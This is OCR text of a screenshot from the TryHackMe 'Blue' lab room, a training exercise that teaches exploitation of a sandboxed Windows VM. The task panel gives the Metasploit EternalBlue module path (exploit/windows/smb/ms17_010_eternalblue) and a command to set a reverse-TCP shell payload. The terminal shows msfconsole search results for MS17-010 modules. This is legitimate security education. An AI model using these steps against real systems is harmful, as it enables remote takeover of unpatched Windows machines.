 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Title
IP Address
Expires
Blue
10.10.160.69
1h 17m 53s
?
Add 1 hour
Terminate
14%
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
Answer format: ******
Submit
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Completed
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Completed
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Created by ben and DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 213271 users are in here and this room is 1429 days
old.
Applications Places System Sat 9 Dec, 14:28
AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Help
=[ metasploit v6.3.5-dev- ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 410 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS1
7-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Executio
n
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
tion
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS1
7-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB
DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/wi
ndows/smb/smb_doublepulsar_rce
msf6 > use
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 18m 21s
Type here to search
9:28 AM
12/9/2023